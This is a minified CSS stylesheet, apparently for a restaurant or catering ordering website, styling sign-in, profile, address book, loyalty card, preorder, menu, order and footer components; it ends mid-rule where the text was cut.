.c-content{vertical-align:middle}.c-content__layout,.c-payment,.c-find-location,.c-request-quote,.c-order,.c-menu-categories,.c-preorder,.c-loyalty-cards,.c-preferred-store,.c-history,.c-addressbook,.c-cc-profile,.c-password,.c-profile,.c-forgot-password,.c-signup,.c-signin,.c-content__menu,.c-product,.c-menu{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;height:100%}.c-content__banner{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:20px;margin-bottom:1.4285714286rem}.c-content__banner:empty{display:none}@media(min-width: 48em){.has-mini-cart .c-content__menu,.has-mini-cart .c-product,.has-mini-cart .c-menu{border-right:300px solid transparent;border-right-width:300px;border-right-width:21.4285714286rem;float:left;padding-right:20px;padding-right:1.4285714286rem}}.c-content__mini-cart,.c-mini-cart{display:none}@media(min-width: 48em){.has-mini-cart .c-content__mini-cart,.has-mini-cart .c-mini-cart{display:inline-block;width:300px;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;width:300px;width:21.4285714286rem;float:right;margin-left:-300px;margin-left:-21.4285714286rem;height:100%}}.c-content__heading,.c-payment__heading,.c-find-location__heading,.c-request-quote__heading,.c-order__heading,.c-product__heading,.c-menu__heading,.c-menu-categories__heading,.c-preorder__heading,.c-loyalty-cards__heading,.c-preferred-store__heading,.c-history__heading,.c-addressbook__heading,.c-cc-profile__heading,.c-password__heading,.c-profile__heading,.c-forgot-password__heading,.c-signup__heading,.c-signin__heading{color:#000;margin:0 0 20px 0;margin:0 0 1.4285714286rem 0;padding:5px 0;padding:.3571428571rem 0}.c-content__section,.c-payment__section,.c-find-location__section,.c-request-quote__section,.c-order__section,.c-product__section,.c-menu__section,.c-menu-categories__section,.c-preorder__section,.c-loyalty-cards__section,.c-preferred-store__section,.c-history__section,.c-addressbook__section,.c-cc-profile__section,.c-password__section,.c-profile__section,.c-forgot-password__section,.c-signup__section,.c-signin__section{margin-left:0;margin-right:0;display:block;font-size:0;clear:both;position:relative;width:100%;height:100%}.c-content__section:before,.c-content__section:after,.c-payment__section:before,.c-find-location__section:before,.c-request-quote__section:before,.c-order__section:before,.c-product__section:before,.c-menu__section:before,.c-menu-categories__section:before,.c-preorder__section:before,.c-loyalty-cards__section:before,.c-preferred-store__section:before,.c-history__section:before,.c-addressbook__section:before,.c-cc-profile__section:before,.c-password__section:before,.c-profile__section:before,.c-forgot-password__section:before,.c-signup__section:before,.c-signin__section:before,.c-payment__section:after,.c-find-location__section:after,.c-request-quote__section:after,.c-order__section:after,.c-product__section:after,.c-menu__section:after,.c-menu-categories__section:after,.c-preorder__section:after,.c-loyalty-cards__section:after,.c-preferred-store__section:after,.c-history__section:after,.c-addressbook__section:after,.c-cc-profile__section:after,.c-password__section:after,.c-profile__section:after,.c-forgot-password__section:after,.c-signup__section:after,.c-signin__section:after{content:" ";display:table}.c-content__section:after,.c-payment__section:after,.c-find-location__section:after,.c-request-quote__section:after,.c-order__section:after,.c-product__section:after,.c-menu__section:after,.c-menu-categories__section:after,.c-preorder__section:after,.c-loyalty-cards__section:after,.c-preferred-store__section:after,.c-history__section:after,.c-addressbook__section:after,.c-cc-profile__section:after,.c-password__section:after,.c-profile__section:after,.c-forgot-password__section:after,.c-signup__section:after,.c-signin__section:after{clear:both}.c-content__section:not(:last-of-type),.c-payment__section:not(:last-of-type),.c-find-location__section:not(:last-of-type),.c-request-quote__section:not(:last-of-type),.c-order__section:not(:last-of-type),.c-product__section:not(:last-of-type),.c-menu__section:not(:last-of-type),.c-menu-categories__section:not(:last-of-type),.c-preorder__section:not(:last-of-type),.c-loyalty-cards__section:not(:last-of-type),.c-preferred-store__section:not(:last-of-type),.c-history__section:not(:last-of-type),.c-addressbook__section:not(:last-of-type),.c-cc-profile__section:not(:last-of-type),.c-password__section:not(:last-of-type),.c-profile__section:not(:last-of-type),.c-forgot-password__section:not(:last-of-type),.c-signup__section:not(:last-of-type),.c-signin__section:not(:last-of-type){padding-bottom:10px;padding-bottom:.7142857143rem}.c-content__subheading,.c-payment__subheading,.c-find-location__subheading,.c-request-quote__subheading,.c-order__subheading,.c-product__subheading,.c-menu__subheading,.c-preorder__subheading,.c-loyalty-cards__subheading,.c-preferred-store__subheading,.c-history__subheading,.c-addressbook__subheading,.c-cc-profile__subheading,.c-password__subheading,.c-profile__subheading,.c-forgot-password__subheading,.c-signup__subheading,.c-signin__subheading{margin:15px 0 5px 0;margin:1.0714285714rem 0 .3571428571rem 0}.c-content__item,.c-payment__item,.c-find-location__item,.c-request-quote__item,.c-order__item,.c-product__item,.c-menu__item,.c-preorder__locate-store,.c-preorder__item,.c-loyalty-cards__item,.c-preferred-store__item,.c-preferred-store__locate-store,.c-history__item,.c-addressbook__item,.c-cc-profile__item,.c-password__item,.c-profile__item,.c-forgot-password__item,.c-signup__item,.c-signin__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-content__action,.c-payment__action,.c-find-location__action,.c-request-quote__action,.c-cart__action,.c-order__action,.c-product__action,.c-preorder__action,.c-loyalty-cards__action,.c-preferred-store__action,.c-history__action,.c-addressbook__action,.c-password__action,.c-profile__action,.c-forgot-password__action,.c-signup__action,.c-signin__action{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(max-width: 33.9999em){.c-content__action,.c-payment__action,.c-find-location__action,.c-request-quote__action,.c-cart__action,.c-order__action,.c-product__action,.c-preorder__action,.c-loyalty-cards__action,.c-preferred-store__action,.c-history__action,.c-addressbook__action,.c-password__action,.c-profile__action,.c-forgot-password__action,.c-signup__action,.c-signin__action{margin-top:30px;margin-top:2.1428571429rem}.c-content__action .c-button,.c-payment__action .c-button,.c-find-location__action .c-button,.c-request-quote__action .c-button,.c-cart__action .c-button,.c-order__action .c-button,.c-product__action .c-button,.c-preorder__action .c-button,.c-loyalty-cards__action .c-button,.c-preferred-store__action .c-button,.c-history__action .c-button,.c-addressbook__action .c-button,.c-password__action .c-button,.c-profile__action .c-button,.c-forgot-password__action .c-button,.c-signup__action .c-button,.c-signin__action .c-button{width:100%}.c-content__action .c-button+.c-button,.c-payment__action .c-button+.c-button,.c-find-location__action .c-button+.c-button,.c-request-quote__action .c-button+.c-button,.c-cart__action .c-button+.c-button,.c-order__action .c-button+.c-button,.c-product__action .c-button+.c-button,.c-preorder__action .c-button+.c-button,.c-loyalty-cards__action .c-button+.c-button,.c-preferred-store__action .c-button+.c-button,.c-history__action .c-button+.c-button,.c-addressbook__action .c-button+.c-button,.c-password__action .c-button+.c-button,.c-profile__action .c-button+.c-button,.c-forgot-password__action .c-button+.c-button,.c-signup__action .c-button+.c-button,.c-signin__action .c-button+.c-button{margin-top:10px;margin-top:.7142857143rem}}.c-content__subaction,.c-preorder__subaction{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}@media(max-width: 33.9999em){.c-content__subaction,.c-preorder__subaction{margin-top:30px;margin-top:2.1428571429rem}.c-content__subaction .c-button,.c-preorder__subaction .c-button{width:100%}.c-content__subaction .c-button+.c-button,.c-preorder__subaction .c-button+.c-button{margin-top:10px;margin-top:.7142857143rem}}.c-content__message,.c-payment__message,.c-find-location__message,.c-request-quote__message,.c-order__message,.c-preorder__message,.c-loyalty-cards__message,.c-preferred-store__message,.c-history__message,.c-addressbook__message,.c-cc-profile__message,.c-password__message,.c-forgot-password__message,.c-signup__message,.c-signin__message{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-top:20px;margin-top:1.4285714286rem;margin-bottom:10px;margin-bottom:.7142857143rem}.c-error-page{display:block;font-size:0}.c-error-page__title{display:inline-block;width:100%;vertical-align:top;font-size:168px;font-size:12rem;line-height:1.0714285714;font-weight:700;margin:auto;text-align:center}@media(min-width: 48em){.c-error-page__title{font-size:280px;font-size:20rem;line-height:1}}.c-error-page__message{display:inline-block;width:100%;vertical-align:top;font-size:17px;font-size:1.2142857143rem;line-height:1.1764705882;font-weight:600;margin:auto;text-align:center}@media(min-width: 48em){.c-error-page__message{font-size:28px;font-size:2rem;line-height:1.4285714286}}.c-error-page__action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:20px auto;text-align:center}.c-browser-back{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;display:none;margin-bottom:5px;margin-bottom:.3571428571rem;text-align:left}.c-browser-back__link{font-size:12px;font-size:.8571428571rem;padding:10px 10px 10px 0;padding:.7142857143rem .7142857143rem .7142857143rem 0;text-transform:uppercase;vertical-align:middle}.c-browser-back__icon{font-size:15px;font-size:1.0714285714rem;margin-right:5px;margin-right:.3571428571rem}.c-breadcrumb{display:block;font-size:0;background-color:transparent;list-style:none;margin:0;padding:0}@media(min-width: 62em){.c-breadcrumb{display:none}}.c-breadcrumb__item{display:inline-block;width:auto;vertical-align:top;font-size:15px;font-size:1.0714285714rem;line-height:1.3333333333;margin:0 0 6.6666666667px 0;margin:0 0 .4761904762rem 0}@media(min-width: 48em){.c-breadcrumb__item{font-size:14px;font-size:1rem;line-height:1.4285714286;margin:0}}.c-breadcrumb__item+.c-breadcrumb__item:before{content:">";display:inline-block;padding:0 5px;padding:0 5px 0 10px;padding:0 .3571428571rem 0 .7142857143rem;color:#999}.c-breadcrumb__link{color:gray}.c-breadcrumb__link:hover{color:#8c8c8c}.c-breadcrumb__link:not([href]){cursor:not-allowed;color:#999}.c-breadcrumb__link:not([href]):hover{text-decoration:none}.c-signin-signup{margin-left:0;margin-right:0;display:block;font-size:0}@media(min-width: 62em){.c-signin-signup{width:50%}.is-simplified .c-signin-signup{padding:20px;padding:1.4285714286rem;margin:0 auto;width:50%}}@media(min-width: 62em){.c-signin-signup--combined{width:100%}.is-simplified .c-signin-signup--combined{width:75%}}@media(min-width: 62em){.c-signin-signup--combined .c-signin{border-right:1px solid #f2f2f2;padding-right:20px;padding-right:1.4285714286rem;width:50%}}.c-signin__section--third-party .c-divider--top{display:none}.c-signin__section--guest .c-divider--top{display:block}.c-signin__section--guest .c-divider--bottom{display:none}.c-signin__item--remember{width:50%}.c-signin__item--forgot{text-align:right;width:50%}.c-signin__button--sign-in{float:right}.c-signin__button--third-party{width:100%}.c-signin__button--third-party+.c-signin__button--third-party{margin-top:5px;margin-top:.3571428571rem}.c-signin__button--guest{width:100%}@media(min-width: 62em){.c-signin-signup--combined .c-signup{border-left:1px solid #f2f2f2;padding-left:20px;padding-left:1.4285714286rem;margin-left:-1px;width:50%}}.c-signup__button--sign-up{float:right}.c-forgot-password__message{margin-top:0}.c-forgot-password__button--password{float:right}@media(min-width: 34em){.c-profile__item--email,.c-profile__item--company-name,.c-profile__item--first-name,.c-profile__item--last-name{width:50%}}@media(min-width: 34em){.c-profile__item--phone,.c-profile__item--mobile,.c-profile__item--fax,.c-profile__item--city,.c-profile__item--province,.c-profile__item--postal{width:33.33%}}@media(min-width: 34em){.c-profile__item--phone,.c-profile__item--email,.c-profile__item--first-name,.c-profile__item--city{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-profile__item--mobile,.c-profile__item--province{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-profile__item--fax,.c-profile__item--company-name,.c-profile__item--last-name,.c-profile__item--postal{padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 62em){.c-password__action{width:50%}}@media(min-width: 62em){.c-password__group{width:50%}}.c-cc-profile__action--add-card{margin-bottom:10px;margin-bottom:.7142857143rem}.c-form-choice--credit-card-consent{margin-bottom:14px;margin-bottom:1rem}.c-cc-profile-list{width:100%}.c-cc-profile-list>.c-cc-profile-list__section>.c-cc-profile-list__item:nth-of-type(odd){background:#fafafa}.c-cc-profile-list__section{width:100%}@media(min-width: 34em){.c-addressbook__item--email,.c-addressbook__item--company-name,.c-addressbook__item--first-name,.c-addressbook__item--last-name,.c-addressbook__item--phone,.c-addressbook__item--fax{width:50%}}@media(min-width: 34em){.c-addressbook__item--city,.c-addressbook__item--province,.c-addressbook__item--postal{width:33.33%}}@media(min-width: 34em){.c-addressbook__item--email,.c-addressbook__item--first-name,.c-addressbook__item--phone,.c-addressbook__item--city{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-addressbook__item--province{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-addressbook__item--company-name,.c-addressbook__item--last-name,.c-addressbook__item--fax,.c-addressbook__item--postal{padding-left:2.5px;padding-left:.1785714286rem}}.c-address-control{margin-bottom:10px;margin-bottom:.7142857143rem}.c-addressbook-group{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;border-top:1px solid #ededed;padding:10px 20px 20px 20px;padding:.7142857143rem 1.4285714286rem 1.4285714286rem 1.4285714286rem}.c-addressbook-group:first-of-type{margin-top:20px;margin-top:1.4285714286rem}.c-addressbook-group:last-of-type{border-bottom:1px solid #ededed}.c-addressbook-group:nth-of-type(even){background:#fafafa}.c-addressbook-group__header{margin-left:0;margin-right:0;display:block;font-size:0;position:relative}.c-addressbook-group__heading{display:inline-block;width:100%;color:#000;margin:0;margin:0;padding:0;padding:0;width:75%}.c-addressbook-group__action,.c-addressbook-group__contact-action{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;position:absolute;top:0;right:0;width:auto}.c-addressbook-group__contacts{margin-left:0;margin-right:0;display:block;font-size:0;position:relative;width:100%}.c-addressbook-group__contacts:before,.c-addressbook-group__contacts:after{content:" ";display:table}.c-addressbook-group__contacts:after{clear:both}@media(max-width: 47.9999em){.c-addressbook-group__contacts{margin-top:20px;margin-top:1.4285714286rem}}.c-addressbook-group__contact{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;position:relative;padding:20px;padding:1.4285714286rem;margin-bottom:20px;margin-bottom:1.4285714286rem}@media(max-width: 47.9999em){.c-addressbook-group__contact:not(:first-of-type){border-top:1px solid #ededed}}@media(min-width: 48em)and (max-width: 61.9999em){.c-addressbook-group__contact{width:50%}.c-addressbook-group__contact:nth-of-type(odd){border-right:1px solid #f2f2f2}.c-addressbook-group__contact:nth-of-type(even){border-left:1px solid #f2f2f2;margin-left:-1px}}@media(min-width: 62em){.c-addressbook-group__contact{width:33.33%}.c-addressbook-group__contact:nth-of-type(1),.c-addressbook-group__contact:nth-of-type(4n){border-right:1px solid #f2f2f2}.c-addressbook-group__contact:nth-of-type(2n){border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;margin-left:-1px}.c-addressbook-group__contact:nth-of-type(3n){border-left:1px solid #f2f2f2;margin-left:-1px}}.c-addressbook-group__details{display:inline-block;position:relative;width:100%}.c-addressbook-group__vcard{width:80%}@media(min-width: 62em){.c-addressbook-group__action{margin-top:5px;margin-top:.3571428571rem}}.c-history__action{display:inline-block;text-align:left}.c-history__order-count{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin:20px 0;margin:1.4285714286rem 0}.c-history__takeout-orders,.c-history__catering-orders{display:none}.c-history-control{margin-bottom:10px;margin-bottom:.7142857143rem}@media(min-width: 34em){.c-history-control__item--view,.c-history-control__item--contact,.c-history-control__action--filter{width:33.33%}}@media(min-width: 48em){.c-history-control__item--view,.c-history-control__item--contact,.c-history-control__action--filter{width:25%}}@media(min-width: 34em){.c-history-control__item--view{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-history-control__item--contact{padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}.c-history-control__action--filter{text-align:left}@media(min-width: 34em){.c-history-control__action--filter{padding-left:2.5px;padding-left:.1785714286rem}}.c-history-list{width:100%}.c-history-list__section{width:100%}.c-history-list__section>.c-history-list__item:not(:hover):nth-of-type(odd){background:#fcfcfc}@media(min-width: 48em){.c-history-list__detail-header--total,.c-history-list__detail--total{text-align:right}}@media(min-width: 34em){.c-preferred-store__item--province,.c-preferred-store__item--store{width:50%}}@media(min-width: 34em){.c-preferred-store__item--province{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-preferred-store__item--store{padding-left:2.5px;padding-left:.1785714286rem}}.c-preferred-store-control{margin-bottom:10px;margin-bottom:.7142857143rem}@media(min-width: 62em){.c-loyalty-cards__section--add-account,.c-loyalty-cards__section--lookup-account{width:50%}}.c-loyalty-cards__subheading--lookup{color:#f9ae18;font-size:14px;font-size:1rem}.c-loyalty-cards__section--lookup-account-result{margin-top:20px;margin-top:1.4285714286rem}.c-loyalty-cards__subheading .c-loyatly-cards__subheading-image{background:url("../images/gift-card.svg") no-repeat center center;background-size:cover;display:inline-block;vertical-align:middle;margin-right:10px;margin-right:.7142857143rem;margin-top:-5px;margin-top:-0.3571428571rem;height:28px;height:2rem;width:28px;width:2rem}.c-loyalty-cards__subheading .c-loyatly-cards__subheading-image--gift-box{background:url("../images/gift-box.svg") no-repeat center center}.c-loyalty-cards__subheading .c-loyatly-cards__subheading-label{display:inline-block;text-transform:uppercase;vertical-align:middle}.c-loyalty-cards-list{width:100%}.c-loyalty-cards-list>.c-loyalty-cards-list__section>.c-loyalty-cards-list__item:nth-of-type(odd){background:#fafafa}.c-loyalty-cards-list__section{width:100%}.c-preorder__button-group{margin-left:0;margin-right:0;display:block;font-size:0}@media(max-width: 33.9999em){.c-preorder__subaction{margin-top:0}}@media(max-width: 33.9999em){.c-preorder__button-group{width:100%}}@media(max-width: 33.9999em){.c-preorder__button-item{width:50%}.c-preorder__button-item .c-button{width:100%}}.c-preorder__subaction--order-type{margin-bottom:5px;margin-bottom:.3571428571rem}.c-preorder__order-type{position:static}.c-preorder__button-group--service-channel{position:relative}@media(max-width: 33.9999em){.c-preorder__button-group--service-channel{margin-bottom:60px;margin-bottom:4.2857142857rem}}@media(min-width: 34em){.c-preorder__button-group--service-channel{padding-right:50%}}.c-preorder__button-group--distribution-type{position:absolute}@media(max-width: 33.9999em){.c-preorder__button-group--distribution-type{left:0;margin-top:20px;margin-top:1.4285714286rem}}@media(min-width: 34em){.c-preorder__button-group--distribution-type{top:0;right:0;width:50%}}@media(min-width: 34em){.c-preorder__item--order-date{width:25%;padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-preorder__item--order-time{width:50%;padding-right:2.5px;padding-right:.1785714286rem;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-preorder__item--order-guests{width:25%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-preorder__group--saved-locations{display:inline-block;float:right;width:70%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-preorder__divider{float:right;width:5%}}@media(min-width: 34em){.c-preorder__group--client-address{display:inline-block;width:25%;padding-right:2.5px;padding-right:.1785714286rem}}.c-preorder__item--client-address-street,.c-preorder__item--client-address-city,.c-preorder__item--client-address-state{display:none}.c-preorder__subaction--find-store{margin-top:5px;margin-top:.3571428571rem;margin-bottom:5px;margin-bottom:.3571428571rem}@media(min-width: 34em){.c-preorder__item--store-state{width:50%}}@media(min-width: 34em){.c-preorder__item--delivery-note{width:50%}}.c-preorder__view-store,.c-preorder__view-all-stores{margin-right:20px;margin-right:1.4285714286rem}.c-preorder__view-all-stores{display:none}@media(min-width: 48em){.c-preorder__view-all-stores{display:inline-block}}.c-menu-categories__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px;padding:.3571428571rem}@media(max-width: 33.9999em){.c-menu-categories__item{padding-left:0;padding-left:0;padding-right:0;padding-right:0}}@media(min-width: 34em)and (max-width: 61.9999em){.c-menu-categories__item{width:50%}.c-menu-categories__item:nth-of-type(2n+1){padding-left:0;padding-left:0}.c-menu-categories__item:nth-of-type(2n){padding-right:0;padding-right:0}}@media(min-width: 62em){.c-menu-categories__item{width:33.33%}.c-menu-categories__item:nth-of-type(3n+1){padding-left:0;padding-left:0}.c-menu-categories__item:nth-of-type(3n+2){padding-left:2.5px;padding-left:.1785714286rem;padding-right:2.5px;padding-right:.1785714286rem}.c-menu-categories__item:nth-of-type(3n){padding-right:0;padding-right:0}}.c-menu-categories__link{display:inline-block;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;height:100%;position:relative;border:1px solid #f2f2f2}.c-menu-categories__name{display:inline-block;font-size:21px;font-size:1.5rem;line-height:1.9047619048;font-weight:600;padding:20px;padding:1.4285714286rem;text-decoration:none;width:100%}@media(min-width: 62em){.c-menu-categories__name{font-size:18px;font-size:1.2857142857rem;line-height:1.1111111111}}.c-menu-categories__link:hover .c-menu-categories__name{background:#fafafa;text-decoration:none}.c-menu-categories__image+.c-menu-categories__name{background:rgba(0,0,0,.6);color:#fff;position:absolute;left:0;bottom:0;padding-top:10px;padding-top:.7142857143rem;padding-bottom:10px;padding-bottom:.7142857143rem;z-index:100}.c-menu-categories__link:hover .c-menu-categories__image+.c-menu-categories__name{background:rgba(0,0,0,.7);text-decoration:none}.c-menu-item__quantity{margin:5px 5px 0 0;margin:.3571428571rem .3571428571rem 0 0;vertical-align:middle;width:auto}.c-menu-item__add{margin:5px 0 0 0;margin:.3571428571rem 0 0 0}.c-menu-item__filter{background-color:#d9edf7;border:1px solid #bce8f1;color:#31708f;font-size:11px;border-radius:1px;border-radius:.0714285714rem;padding:4px;padding:.2857142857rem;display:inline-block;vertical-align:middle}.c-product__group-heading{font-size:21px;font-size:1.5rem;line-height:1.9047619048;margin:15px 0 0 0;margin:1.0714285714rem 0 0 0}.c-product__group-message{margin:2.5px 0 5px 0;margin:.1785714286rem 0 .3571428571rem 0}.c-product__group-message-instruction em{font-style:normal}.c-product-item__quantity{margin-bottom:0}.c-component{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286}.c-component__item{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:7px 0 10px 0;padding:.5rem 0 .7142857143rem 0}@media(min-width: 48em){.c-component__item{padding:2.5px 0;padding:.1785714286rem 0}}.c-component__label{display:inline-block;padding-left:0;padding-right:0;width:auto;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:5px;margin-bottom:.3571428571rem;vertical-align:middle}select.c-component__field,input.c-component__field{vertical-align:middle}.c-component__modifiers,.c-component__multiplier{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;margin-bottom:20px;margin-bottom:1.4285714286rem;vertical-align:middle}@media(min-width: 62em){.c-component__modifiers,.c-component__multiplier{float:right;margin-bottom:0;width:auto}}.c-component-modifier__group{display:inline-block;padding-left:0;padding-right:0;width:100%;vertical-align:top;font-size:14px;font-size:1rem;line-height:1.4285714286;vertical-align:middle;width:auto}.c-component-modifier__label{vertical-align:middle}.c-component-modifier__item,.c-component-multiplier__item{margin:0 0 5px 0;margin:0 0 .3571428571rem 0;vertical-align:middle;width:100%}@media(min-width: 75em){.c-component-modifier__item,.c-component-multiplier__item{font-size:11px;font-size:.7857142857rem;line-height:.75;width:auto}}.c-component-modifier__item select.c-component-modifier__field,.c-component-modifier__item select.c-component-multiplier__field,.c-component-multiplier__item select.c-component-modifier__field,.c-component-multiplier__item select.c-component-multiplier__field{height:2.08rem;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px;padding:.3571428571rem}@media(min-width: 75em){.c-component-modifier__item select.c-component-modifier__field,.c-component-modifier__item select.c-component-multiplier__field,.c-component-multiplier__item select.c-component-modifier__field,.c-component-multiplier__item select.c-component-multiplier__field{height:1.58rem;font-size:11px;font-size:.7857142857rem;line-height:.75}}.c-component-modifier__item--button{background-color:#fff;padding:0;font-weight:400;white-space:nowrap;text-align:center;pointer-events:all;border:1px solid #ccc;border-radius:1px;border-radius:.0714285714rem;width:auto}.c-component-modifier__item--button:hover{background-color:#f2f2f2;border:1px solid #a6a6a6;color:#0c0c0c}.c-component-modifier__item--button:active,.c-component-modifier__item--button.is-active{border:1px solid #ebccd1;color:#a94442}.c-component-modifier__item--button:active:hover,.c-component-modifier__item--button.is-active:hover{background-color:#f2f2f2;border:1px solid #d5959f;color:#973d3b}.c-component-modifier__item--button.is-disabled,.c-component-modifier__item--button[disabled]{pointer-events:none;cursor:not-allowed;opacity:.65}.c-component-modifier__item--button .c-component-modifier__label{display:inline-block;padding:5px;padding:.3571428571rem}.c-component-modifier__item--left,.c-component-modifier__item--whole,.c-component-modifier__item--right{background-color:transparent}.c-component-modifier__item--dropdown select.c-component-modifier__field{height:2.08rem;font-size:14px;font-size:1rem;line-height:1.4285714286;padding:5px;padding:.3571428571rem}@media(min-width: 75em){.c-component-modifier__item--dropdown select.c-component-modifier__field{height:1.8rem;font-size:11px;font-size:.7857142857rem;line-height:.75}}.c-order__edit{margin-top:10px;margin-top:.7142857143rem;top:0;right:0;position:absolute}@media(min-width: 62em){.c-order__edit{margin-top:20px;margin-top:1.4285714286rem}}@media(min-width: 48em){.c-order__group--contact-saved-locations{display:inline-block;float:right;width:47.5%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em)and (max-width: 47.9999em){.c-order__divider{width:100%}}@media(min-width: 48em){.c-order__divider{float:right;width:5%}}@media(min-width: 48em){.c-order__group--additional-contact,.c-order__group--delivery-address{display:inline-block;float:left;width:47.5%;padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 48em){.c-order__group--delivery-address{clear:left}}@media(min-width: 48em){.c-order__group--contact-address-book{display:inline-block;float:right;width:47.5%;padding-left:2.5px;padding-left:.1785714286rem}}@media(min-width: 34em){.c-order__item--my-contact-first-name,.c-order__item--my-contact-last-name,.c-order__item--my-contact-phone,.c-order__item--my-contact-mobile,.c-order__item--my-contact-email,.c-order__item--additional-contact-name,.c-order__item--additional-contact-phone,.c-order__item--delivery-address-province,.c-order__item--delivery-address-postal{width:50%}}@media(min-width: 34em){.c-order__item--my-contact-first-name,.c-order__item--my-contact-phone,.c-order__item--my-contact-email,.c-order__item--additional-contact-name,.c-order__item--delivery-address-province{padding-right:2.5px;padding-right:.1785714286rem}}@media(min-width: 34em){.c-order__item--my-contact-last-name,.c-order__item--my-contact-mobile,.c-order__item--additional-contact-phone,.c-order__item--delivery-address-postal{padding-left:2.5px;padding-left:.1785714286rem}}.c-sitemap{margin-bottom:20px}@media(max-width: 61.9999em){.c-sitemap{font-size:16px;font-size:1.1428571429rem;line-height:1.25}}.c-sitemap__list{margin:0;padding:0;list-style:none}.c-sitemap__item{border-bottom:1px solid #ededed;display:block;position:relative}@media(max-width: 61.9999em){.c-sitemap__item{border-bottom:1px solid #bfbfbf}}.c-sitemap__link{display:block;position:relative;text-decoration:none}@media(max-width: 61.9999em){.c-sitemap__link{padding:20px 20px 20px 20px;padding:1.4285714286rem 1.4285714286rem 1.4285714286rem 1.4285714286rem}}@media(min-width: 62em){.c-sitemap__link{padding:10px 20px 10px 20px;padding:.7142857143rem 1.4285714286rem .7142857143rem 1.4285714286rem}}.c-sitemap__link:hover,.c-sitemap__link:focus{text-decoration:none}.c-sitemap__item.is-active .c-sitemap__link{font-weight:600}.c-sitemap__item.is-disabled .c-sitemap__link{color:gray}.c-sitemap__item.is-disabled .c-sitemap__link:hover,.c-sitemap__item.is-disabled .c-sitemap__link:focus{color:gray;cursor:not-allowed}.c-sitemap__link img{max-width:none}.c-sitemap__sub-list,.c-sitemap__sub-sub-list{margin:0;margin:0 0 5px 0;margin:0 0 .3571428571rem 0;list-style:none;display:block}.c-sitemap__sub-item,.c-sitemap__sub-sub-item{position:relative;display:block}@media(max-width: 61.9999em){.c-sitemap__sub-item{border-top:1px solid #ededed}}.c-sitemap__sub-link,.c-sitemap__sub-sub-link{position:relative;display:block;text-decoration:none}.c-sitemap__sub-link:hover,.c-sitemap__sub-link:focus,.c-sitemap__sub-sub-link:hover,.c-sitemap__sub-sub-link:focus{text-decoration:none}.c-sitemap__sub-link img,.c-sitemap__sub-sub-link img{max-width:none}@media(max-width: 61.9999em){.c-sitemap__sub-link{padding:20px 5px 20px 40px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 2.8571428571rem}}@media(min-width: 62em){.c-sitemap__sub-link{padding:5px 5px 5px 40px;padding:.3571428571rem .3571428571rem .3571428571rem 2.8571428571rem}}.c-sitemap__sub-item.is-disabled .c-sitemap__sub-link{color:gray}.c-sitemap__sub-item.is-disabled .c-sitemap__sub-link:hover,.c-sitemap__sub-item.is-disabled .c-sitemap__sub-link:focus{color:gray;cursor:not-allowed}@media(max-width: 61.9999em){.c-sitemap__sub-sub-link{padding:20px 5px 20px 60px;padding:1.4285714286rem .3571428571rem 1.4285714286rem 4.2857142857rem}}@media(min-width: 62em){.c-sitemap__sub-sub-link{padding:5px 5px 5px 60px;padding:.3571428571rem .3571428571rem .3571428571rem 4.2857142857rem}}.c-footer{background:#186e77;display:table-row;height:45px;height:3.2142857143rem}.c-footer:before,.c-footer:after{content:" ";display:table}.c-footer:after{clear:both}.c-footer__container{width:92%;min-width:220px;min-width:15.7142857143rem;max-width:1600px;max-width:114.2857142857rem;margin:0 auto}@media 